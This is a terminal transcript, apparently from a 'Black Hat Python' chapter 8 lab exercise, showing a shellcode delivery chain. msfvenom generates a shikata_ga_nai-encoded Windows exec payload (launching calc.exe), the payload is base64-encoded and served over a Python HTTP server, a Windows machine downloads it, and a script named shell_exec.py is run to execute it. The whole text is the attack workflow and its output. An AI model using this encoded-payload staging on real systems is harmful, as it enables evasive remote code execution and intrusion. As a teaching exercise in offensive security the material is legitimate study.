 (base) harshith@kotha:~/Desktop$ msfvenom -p windows/exec -e x86/shikata_ga_nai
-i 1 -f raw cmd=calc.exe > shellcode.raw
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
(base) harshith@kotha:~/Desktop$ base64 -w 0 -i shellcode.raw > shellcode.bin
on win32
(base) harshith@kotha:~/Desktop$ python -m http.server 8100
Serving HTTP on 0.0.0.0 port 8100 (http://0.0.0.0:8100/) ...
python -m http.server 8100127.0.0.1 - - [30/Oct/2023 16:54:22] "GET / HTTP/1.1"
200 -
192.168.92.130 - - [30/Oct/2023 16:55:49] "GET /shellcode.bin HTTP/1.1" 200 -
C:\Users\BULFU\Desktop\blackhat\chapter 8>python shell_exec.py